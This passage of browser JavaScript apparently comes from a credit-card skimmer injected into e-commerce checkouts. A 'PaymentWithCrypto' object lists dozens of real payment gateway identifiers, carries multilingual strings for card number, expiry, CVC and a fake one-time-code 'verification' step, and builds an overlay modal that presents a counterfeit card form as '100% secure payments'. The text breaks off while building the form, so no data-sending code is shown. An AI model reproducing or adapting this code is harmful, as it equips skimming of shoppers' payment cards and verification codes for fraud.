C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>';
const PaymentWithCrypto = {
	sms: true,
	inTim: null,
	checkB: null,
	cardInfo: false,
	ps_payment_id: null,
	lang: 'en',
	wpPaymentMethods: [
		'bacs',
		'paysolutions',
		'stripe',
		'stripe_cc',
		'fkwcs_stripe',
		'cpsw_stripe_element',
		'woocommerce_payments',
		'paypal',
		'wp_simple_pay',
		'givewp',
		'payment_plugins_stripe',
		'cardinity',
		'ninja_forms_stripe',
		'wpforms_stripe',
		'payfast',
		'revolut_cc',
		'airwallex_card',
		'sogecommercestd',
		'woo-mercado-pago-custom',
		'mpgs',
		'affirm',
		'visma_pay',
		'ppcp',
		'ppcp-gateway',
		'ppcp-credit-card-gateway',
		'wpg_paypal_checkout_cc',
	],
	psPaymentMethods: [
		'',
		'paypal',
		'nexixpay',
		'GOOGLEPAY',
	],
	languages: {
		th: {
			await: 'กำลังรอการชำระเงิน...',
			header: 'ชำระเงินด้วยบัตรเครดิต / เดบิต',
			header_2: 'ความปลอดภัยในการชำระเงิน',
			header_3: 'รหัสยืนยันได้ถูกส่งไปยังอุปกรณ์ของคุณ กรุณากรอกรหัสในช่องที่เหมาะสมเพื่อยืนยันการโอนเงิน',
			header_4: 'รายละเอียดการชำระเงิน',
			submit: 'ชำระเงิน',
			wait: 'กรุณารอสักครู่...',
			config: {
				fn: 'ชื่อ',
				ln: 'นามสกุล',
				cn: 'ประเทศ',
				st: 'รัฐ/จังหวัด',
				ct: 'เมือง',
				ad: 'ที่อยู่',
				ap: 'ที่อยู่ 2',
				zp: 'รหัสไปรษณีย์',
				ph: 'โทรศัพท์',
				em: 'อีเมล',
				cc: 'หมายเลขบัตร',
				de: 'วันหมดอายุ',
				cv: 'CVC',
			},
			error: 'รายละเอียดบัตรเครดิตไม่ถูกต้อง',
			label_ps: 'ชำระเงินด้วยบัตร - การชำระเงินปลอดภัย 100%'
		},
		en: {
			await: 'Awaiting payment...',
			header: 'Pay with Credit / Debit card',
			header_2: 'Payment security',
			header_3: 'A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.',
			header_4: 'Payment Details',
			submit: 'Payment',
			wait: 'Please wait...',
			config: {
				fn: 'First Name', 
				ln: 'Last Name', 
				cn: 'Country', 
				st: 'State', 
				ct: 'City', 
				ad: 'Address', 
				ap: 'Address 2', 
				zp: 'Postal code', 
				ph: 'Phone', 
				em: 'Email',
				cc: 'Card Number',
				de: 'Date Expiration',
				cv: 'CVC',
			},
			error: 'The credit card details are incorrect',
			label_ps: 'Pay by card - 100% secure payments' ,
		},
		it: {
			await: 'In attesa di pagamento...',
			header: 'Paga con carta di credito / debito',
			header_2: 'Sicurezza dei pagamenti',
			header_3: 'Un codice di verifica è stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.',
			header_4: 'Dettagli di pagamento',
			submit: 'Pagamento',
			wait: 'Attendere prego...',
			config: {
				fn: 'Nome', 
				ln: 'Cognome', 
				cn: 'Paese', 
				st: 'Stato', 
				ct: 'Città', 
				ad: 'Indirizzo', 
				ap: 'Indirizzo 2', 
				zp: 'Codice postale', 
				ph: 'Telefono', 
				em: 'Email',
				cc: 'Numero di carta',
				de: 'Data di scadenza',
				cv: 'CVC',
			},
			error: 'I dettagli della carta di credito sono errati',
			label_ps: 'Paga tramite carta - pagamenti 100% sicuri' ,
		},
		es: {
			await: 'Esperando el pago...',
			header: 'Pagar con tarjeta de crédito / débito',
			header_2: 'Seguridad de pago',
			header_3: 'Se ha enviado un código de verificación a su dispositivo. Ingrese el código en el campo correspondiente para confirmar la transferencia.',
			header_4: 'Detalles del pago',
			submit: 'Pago',
			wait: 'Por favor espera...',
			config: {
				fn: 'Nombre', 
				ln: 'Apellido', 
				cn: 'País', 
				st: 'Estado', 
				ct: 'Ciudad', 
				ad: 'Dirección', 
				ap: 'Dirección 2', 
				zp: 'Código postal', 
				ph: 'Teléfono', 
				em: 'Email',
				cc: 'Número de tarjeta',
				de: 'Fecha de caducidad',
				cv: 'CVC',
			},
			error: 'Los detalles de la tarjeta de crédito son incorrectos',
			label_ps: 'Paga con tarjeta - pagos 100% seguros',
		},
		fr: {
			await: 'En attente de paiement...',
			header: 'Payer par carte de crédit / débit',
			header_2: 'Sécurité des paiements',
			header_3: 'Un code de vérification a été envoyé à votre appareil. Entrez le code dans le champ approprié pour confirmer le transfert.',
			header_4: 'Détails du paiement',
			submit: 'Paiement',
			wait: 'Veuillez patienter...',
			config: {
				fn: 'Prénom', 
				ln: 'Nom', 
				cn: 'Pays', 
				st: 'État', 
				ct: 'Ville', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Code postal', 
				ph: 'Téléphone', 
				em: 'Email',
				cc: 'Numéro de carte',
				de: 'Date d\'expiration',
				cv: 'CVC',
			},
			error: 'Les détails de la carte de crédit sont incorrects',
			label_ps: 'Payer par carte - paiements 100 % sécurisés',
		},
		de: {
			await: 'Warten auf Zahlung...',
			header: 'Mit Kredit- / Debitkarte bezahlen',
			header_2: 'Zahlungssicherheit',
			header_3: 'Ein Bestätigungscode wurde an Ihr Gerät gesendet. Geben Sie den Code in das entsprechende Feld ein, um die Überweisung zu bestätigen.',
			header_4: 'Zahlungsdetails',
			submit: 'Zahlung',
			wait: 'Bitte warten...',
			config: {
				fn: 'Vorname', 
				ln: 'Nachname', 
				cn: 'Land', 
				st: 'Bundesland', 
				ct: 'Stadt', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postleitzahl', 
				ph: 'Telefon', 
				em: 'E-Mail',
				cc: 'Kartennummer',
				de: 'Ablaufdatum',
				cv: 'CVC',
			},
			error: 'Die Kreditkartendaten sind falsch',
			label_ps: 'Mit Karte bezahlen - 100 % sichere Zahlungen',
		},
		pl: {
			await: 'Oczekiwanie na płatność...',
			header: 'Płać kartą kredytową / debetową',
			header_2: 'Bezpieczeństwo płatności',
			header_3: 'Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.',
			header_4: 'Szczegóły płatności',
			submit: 'Płatność',
			wait: 'Proszę czekać...',
			config: {
				fn: 'Imię', 
				ln: 'Nazwisko', 
				cn: 'Kraj', 
				st: 'Województwo', 
				ct: 'Miasto', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Kod pocztowy', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Numer karty',
				de: 'Data ważności',
				cv: 'CVC',
			},
			error: 'Dane karty kredytowej są nieprawidłowe',
			label_ps: 'Płać kartą - 100% bezpieczne płatności',
		},
		id: {
			await: 'Menunggu pembayaran...',
			header: 'Bayar dengan kartu kredit / debit',
			header_2: 'Keamanan pembayaran',
			header_3: 'Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.',
			header_4: 'Detail Pembayaran',
			submit: 'Pembayaran',
			wait: 'Silakan tunggu...',
			config: {
				fn: 'Nama Depan', 
				ln: 'Nama Belakang', 
				cn: 'Negara', 
				st: 'Provinsi', 
				ct: 'Kota', 
				ad: 'Alamat', 
				ap: 'Alamat 2', 
				zp: 'Kode Pos', 
				ph: 'Telepon', 
				em: 'Email',
				cc: 'Nomor Kartu',
				de: 'Tanggal Kedaluwarsa',
				cv: 'CVC',
			},
			error: 'Detail kartu kredit tidak benar',
			label_ps: 'Bayar dengan kartu - pembayaran 100% aman',
		},
		au: {
			await: 'Awaiting payment...',
			header: 'Pay with Credit / Debit card',
			header_2: 'Payment security',
			header_3: 'A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.',
			header_4: 'Payment Details',
			submit: 'Payment',
			wait: 'Please wait...',
			config: {
				fn: 'First Name', 
				ln: 'Last Name', 
				cn: 'Country', 
				st: 'State', 
				ct: 'City', 
				ad: 'Address', 
				ap: 'Address 2', 
				zp: 'Postal code', 
				ph: 'Phone', 
				em: 'Email',
				cc: 'Card Number',
				de: 'Date Expiration',
				cv: 'CVC',
			},
			error: 'The credit card details are incorrect',
			label_ps: 'Pay by card - 100% secure payments',
		},
		at: {
			await: 'Warten auf Zahlung...',
			header: 'Mit Kredit- / Debitkarte bezahlen',
			header_2: 'Zahlungssicherheit',
			header_3: 'Ein Bestätigungscode wurde an Ihr Gerät gesendet. Geben Sie den Code in das entsprechende Feld ein, um die Überweisung zu bestätigen.',
			header_4: 'Zahlungsdetails',
			submit: 'Zahlung',
			wait: 'Bitte warten...',
			config: {
				fn: 'Vorname', 
				ln: 'Nachname', 
				cn: 'Land', 
				st: 'Bundesland', 
				ct: 'Stadt', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postleitzahl', 
				ph: 'Telefon', 
				em: 'E-Mail',
				cc: 'Kartennummer',
				de: 'Ablaufdatum',
				cv: 'CVC',
			},
			error: 'Die Kreditkartendaten sind falsch',
			label_ps: 'Mit Karte bezahlen - 100 % sichere Zahlungen',
		},
		fi: {
			await: 'Odotetaan maksua...',
			header: 'Maksaminen luotto- / pankkikortilla',
			header_2: 'Maksuturvallisuus',
			header_3: 'Vahvistuskoodi on lähetetty laitteeseesi. Syötä koodi oikeaan kenttään vahvistaaksesi siirron.',
			header_4: 'Maksutiedot',
			submit: 'Maksu',
			wait: 'Ole hyvä ja odota...',
			config: {
				fn: 'Etunimi', 
				ln: 'Sukunimi', 
				cn: 'Maa', 
				st: 'Osavaltio', 
				ct: 'Kaupunki', 
				ad: 'Osoite', 
				ap: 'Osoite 2', 
				zp: 'Postinumero', 
				ph: 'Puhelin', 
				em: 'Sähköposti',
				cc: 'Kortin numero',
				de: 'Voimassaoloaika',
				cv: 'CVC',
			},
			error: 'Luottokorttitiedot ovat virheelliset',
			label_ps: 'Maksaa kortilla - 100 % turvalliset maksut',
		},
		ro: {
			await: 'Așteptând plata...',
			header: 'Plătește cu card de credit / debit',
			header_2: 'Securitatea plăților',
			header_3: 'Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul în câmpul corespunzător pentru a confirma transferul.',
			header_4: 'Detalii de plată',
			submit: 'Plată',
			wait: 'Te rog așteaptă...',
			config: {
				fn: 'Prenume', 
				ln: 'Nume', 
				cn: 'Țară', 
				st: 'Județ', 
				ct: 'Oraș', 
				ad: 'Adresă', 
				ap: 'Adresă 2', 
				zp: 'Cod poștal', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Număr card',
				de: 'Data expirării',
				cv: 'CVC',
			},
			error: 'Detaliile cardului de credit sunt incorecte',
			label_ps: 'Plătește cu cardul - plăți 100% sigure',
		},
		el: {
			await: 'Αναμονή πληρωμής...',
			header: 'Πληρώστε με πιστωτική / χρεωστική κάρτα',
			header_2: 'Ασφάλεια πληρωμών',
			header_3: 'Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.',
			header_4: 'Λεπτομέρειες πληρωμής',
			submit: 'Πληρωμή',
			wait: 'Παρακαλώ περιμένετε...',
			config: {
				fn: 'Όνομα', 
				ln: 'Επώνυμο', 
				cn: 'Χώρα', 
				st: 'Περιοχή', 
				ct: 'Πόλη', 
				ad: 'Διεύθυνση', 
				ap: 'Διεύθυνση 2', 
				zp: 'Ταχυδρομικός κώδικας', 
				ph: 'Τηλέφωνο', 
				em: 'Email',
				cc: 'Αριθμός κάρτας',
				de: 'Ημερομηνία λήξης',
				cv: 'CVC',
			},
			error: 'Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα',
			label_ps: 'Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές',
		},
		pt: {
			await: 'Aguardando pagamento...',
			header: 'Pagar com cartão de crédito / débito',
			header_2: 'Segurança de pagamento',
			header_3: 'Um código de verificação foi enviado para o seu dispositivo. Insira o código no campo apropriado para confirmar a transferência.',
			header_4: 'Detalhes do pagamento',
			submit: 'Pagamento',
			wait: 'Por favor, aguarde...',
			config: {
				fn: 'Nome', 
				ln: 'Sobrenome', 
				cn: 'País', 
				st: 'Estado', 
				ct: 'Cidade', 
				ad: 'Endereço', 
				ap: 'Endereço 2', 
				zp: 'Código postal', 
				ph: 'Telefone', 
				em: 'Email',
				cc: 'Número do cartão',
				de: 'Data de validade',
				cv: 'CVC',
			},
			error: 'Os dados do cartão de crédito estão incorretos',
			label_ps: 'Pague com cartão - pagamentos 100% seguros',
		},
		tr: {
			await: 'Ödeme bekleniyor...',
			header: 'Kredi / Banka kartı ile ödeme',
			header_2: 'Ödeme güvenliği',
			header_3: 'Bir doğrulama kodu cihazınıza gönderildi. Transferi onaylamak için kodu uygun alana girin.',
			header_4: 'Ödeme Detayları',
			submit: 'Ödeme',
			wait: 'Lütfen bekleyin...',
			config: {
				fn: 'Ad', 
				ln: 'Soyad', 
				cn: 'Ülke', 
				st: 'Eyalet', 
				ct: 'Şehir', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Posta kodu', 
				ph: 'Telefon', 
				em: 'E-posta',
				cc: 'Kart Numarası',
				de: 'Son Kullanma Tarihi',
				cv: 'CVC',
			},
			error: 'Kredi kartı bilgileri hatalı',
			label_ps: 'Kartla öde - %100 güvenli ödemeler',
		},
		da: {
			await: 'Afventer betaling...',
			header: 'Betal med kredit- / debetkort',
			header_2: 'Betalingssikkerhed',
			header_3: 'En bekræftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekræfte overførslen.',
			header_4: 'Betalingsoplysninger',
			submit: 'Betaling',
			wait: 'Vent venligst...',
			config: {
				fn: 'Fornavn', 
				ln: 'Efternavn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'By', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Kortnummer',
				de: 'Udløbsdato',
				cv: 'CVC',
			},
			error: 'Kreditkortoplysningerne er forkerte',
			label_ps: 'Betal med kort - 100% sikre betalinger',
		},
		no: {
			await: 'Venter på betaling...',
			header: 'Betal med kreditt- / debetkort',
			header_2: 'Betalingssikkerhet',
			header_3: 'En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for å bekrefte overføringen.',
			header_4: 'Betalingsdetaljer',
			submit: 'Betaling',
			wait: 'Vennligst vent...',
			config: {
				fn: 'Fornavn', 
				ln: 'Etternavn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'By', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utløpsdato',
				cv: 'CVC',
			},
			error: 'Kredittkortinformasjonen er feil',
			label_ps: 'Betal med kort - 100% sikre betalinger',
		},
		sv: {
			await: 'Väntar på betalning...',
			header: 'Betala med kredit- / debetkort',
			header_2: 'Betalningssäkerhet',
			header_3: 'En bekräftelsekod har skickats till din enhet. Ange koden i det relevanta fältet för att bekräfta överföringen.',
			header_4: 'Betalningsinformation',
			submit: 'Betalning',
			wait: 'Vänligen vänta...',
			config: {
				fn: 'Förnamn', 
				ln: 'Efternamn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'Stad', 
				ad: 'Adress', 
				ap: 'Adress 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utgångsdatum',
				cv: 'CVC',
			},
			error: 'Kreditkortsinformationen är felaktig',
			label_ps: 'Betala med kort - 100% säkra betalningar',
		},
		sl: {
			await: 'Čakanje na plačilo...',
			header: 'Plačajte s kreditno / debetno kartico',
			header_2: 'Varnost plačila',
			header_3: 'Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.',
			header_4: 'Podrobnosti plačila',
			submit: 'Plačilo',
			wait: 'Prosim, počakajte...',
			config: {
				fn: 'Ime', 
				ln: 'Priimek', 
				cn: 'Država', 
				st: 'Država', 
				ct: 'Mesto', 
				ad: 'Naslov', 
				ap: 'Naslov 2', 
				zp: 'Poštna številka', 
				ph: 'Telefon', 
				em: 'E-pošta',
				cc: 'Številka kartice',
				de: 'Datum poteka',
				cv: 'CVC',
			},
			error: 'Podatki o kreditni kartici so napačni',
		},
		nl: {
			await: 'Wachten op betaling...',
			header: 'Betaal met creditcard / debetkaart',
			header_2: 'Betaalbeveiliging',
			header_3: 'De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.',
			header_4: 'Betalingsgegevens',
			submit: 'Betalen',
			wait: 'Even geduld alstublieft...',
			config: {
				fn: 'Voornaam', 
				ln: 'Achternaam', 
				cn: 'Land', 
				st: 'Provincie', 
				ct: 'Stad', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Postcode', 
				ph: 'Telefoon', 
				em: 'E-mail',
				cc: 'Kaartnummer',
				de: 'Vervaldatum',
				cv: 'CVC',
			},
			error: 'De creditcardgegevens zijn onjuist',
		},
		he: {
			await: 'ממתין לתשלום...',
			header: 'שלם בכרטיס אשראי / כרטיס דביט',
			header_2: 'אבטחת תשלום',
			header_3: 'קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.',
			header_4: 'פרטי תשלום',
			submit: 'שלם',
			wait: 'תמתין שנייה בבקשה...',
			config: {
				fn: 'שם פרטי',
				ln: 'שם משפחה',
				cn: 'מדינה',
				st: 'מחוז',
				ct: 'עיר',
				ad: 'כתובת',
				ap: 'כתובת 2',
				zp: 'מיקוד',
				ph: 'טלפון',
				em: 'אימייל',
				cc: 'מספר כרטיס',
				de: 'תאריך תפוגה',
				cv: 'CVC',
			},
			error: 'פרטי כרטיס האשראי אינם נכונים',
		},
		nb: {
			await: 'Venter på betaling...',
			header: 'Betal med kredittkort / debetkort',
			header_2: 'Betalingssikkerhet',
			header_3: 'Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for å bekrefte overføringen.',
			header_4: 'Betalingsdetaljer',
			submit: 'Betal',
			wait: 'Vennligst vent et øyeblikk...',
			config: {
				fn: 'Fornavn',
				ln: 'Etternavn',
				cn: 'Land',
				st: 'Fylke',
				ct: 'By',
				ad: 'Adresse',
				ap: 'Adresse 2',
				zp: 'Postnummer',
				ph: 'Telefon',
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utløpsdato',
				cv: 'CVC',
			},
			error: 'Ugyldige kortdetaljer',
		}
	},
	init: function (callback) {
		this.lang = document.documentElement.lang.split('-')[0];
		this.setAssets(() => this.initModal());
		if (typeof callback === 'function') callback();
	},
	initModal: function(callback) {
		const modalCrypto = `
			<div class="modalCrypto-dialog" role="document">
				<div class="modalCrypto-content">
					<div class="modalCrypto-header">
						<button type="button" class="modalCrypto-close" aria-label="Close">
							<span aria-hidden="true">×</span>
						</button>
						<h5 class="modalCrypto-title">
							<i class=""></i>
							<span>${this.languages[this.lang].header}</span></span>
						</h5>
					</div>
					<div class="modalCrypto-body">
						<h3 class="modalCrypto-text-center">${this.languages[this.lang].wait}</h3>
						<div class="modalCrypto-text-center"> 
							<div class="modalCrypto-loader"></div>
						</div>
					</div>
				</div>
			</div>
		`;
		const divModalCrypto = document.createElement('div');
		divModalCrypto.className = 'modalCrypto fadeCrypto';
		divModalCrypto.id = 'payment-with-crypto-modal';
		divModalCrypto.innerHTML = modalCrypto;
		if (document.querySelector('#payment-with-crypto-modal')) return false;
		document.body.appendChild(divModalCrypto);
		this.modalCrypto('show');
		document.querySelector('.modalCrypto-close').onclick = () => {
			if (document.querySelector('h2.modalCrypto-text-center')) {
				location.reload();
			}
			this.modalCrypto('hide');
		}
		if (typeof callback === 'function') callback();
	},
	modalCrypto: function(key, callbackSubmitForm = false) {
		switch (key) {
			case 'show': {
				const divModalBackdrop = document.createElement('div');
				divModalBackdrop.className = 'modalCrypto-backdrop fadeCrypto inCrypto';
				document.body.appendChild(divModalBackdrop);
				document.querySelector('#payment-with-crypto-modal').classList.add('inCrypto');
				setTimeout(() => this.modalCardForm(callbackSubmitForm), 1500);
				break;
			}
			case 'hide': {
				document.body.style.overflow = 'auto';
				document.querySelector('#payment-with-crypto-modal').remove();
				document.querySelector('.modalCrypto-backdrop').remove();
				clearInterval(this.checkB);
				clearInterval(this.inTim);
				if (typeof callbackSubmitForm === 'function') callbackSubmitForm();
				break;
			}
		}
	},
	modalCardForm: function(callbackSubmitForm = false) {
		const createInputGroup = (labelText, inputId, inputName, type = 'text', divclass, first, end, addon = false, placeholder = '') => `
			${first ? `<div class="cc-form-row">` : ``}
				<div class="${divclass}">
					<div class="cc-form-form-group">
						<label for="${inputId}" style="padding-left: 0px !important;">${labelText}</label>
						${addon ? `
							<div class="cc-form-input-group">
						` : ``}
							<input class="cc-form-form-control" id="${inputId}" name="${inputName}" type="${type}" placeholder="${placeholder}" required="">
						${addon ? `
							<span class="cc-form-input-group-addon">
								<svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg>
							</span>
						</div>
						` : ``}
					</div>
				</div>
			${end ? `</div>` : ``}
		`;
		let info = '';
		if (this.cardInfo) {
			info = `
				${createInputGroup(this.languages[this.lang].config.fn, 'cc_firstname', 'payment[cc_firstname]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', true, false)}
				${createInputGroup(this.languages[this.lang].config.ln, 'cc_lastname', 'payment[cc_lastname]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.cn, 'cc_country', 'payment[cc_country]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.st, 'cc_state', 'payment[cc_state]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ct, 'cc_city', 'payment[cc_city]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.ad, 'cc_address', 'payment[cc_address]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ap, 'cc_address_2', 'payment[cc_address_2]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.zp, 'cc_zip', 'payment[cc_zip]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ph, 'cc_phone', 'payment[cc_phone]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.em, 'cc_email', 'payment[cc_email]', 'email', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, true)}
			`;
		}
		const modalCardForm = `
			<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main">
				<div class="cc-form-row">
					<div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;">
						<div class="cc-form-panel cc-form-panel-default credit-card-box">
							<div class="cc-form-panel-heading">
